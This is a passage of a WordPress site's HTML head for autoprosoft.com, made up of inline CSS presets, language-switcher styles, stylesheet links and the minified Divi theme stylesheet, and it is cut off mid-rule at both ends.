1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://autoprosoft.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://autoprosoft.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://autoprosoft.com/wp-content/uploads/maxmegamenu/style_en.css?ver=ec9946' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://autoprosoft.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://autoprosoft.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media 